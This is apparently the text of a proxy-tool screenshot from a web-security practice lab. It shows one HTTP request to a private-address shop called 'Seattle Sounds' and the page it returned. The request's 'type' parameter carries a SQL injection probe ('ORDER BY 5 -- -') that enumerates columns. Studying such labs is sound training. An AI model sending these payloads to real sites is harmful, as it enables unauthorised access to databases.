 Request
Pretty Raw \n Actions
1 GET /products.php?type=2+ORDER+BY+5+--+- HTTP/1.1
2 Host: 192.168.56.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.156/
8 Connection: close
9 Cookie: level=1
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Render \n Actions
Current level: 1 Go to Level 2
Seattle Sounds
Home Vinyl Clothing Blog My Account
Product Name: Foo T-Shirt
Price: £31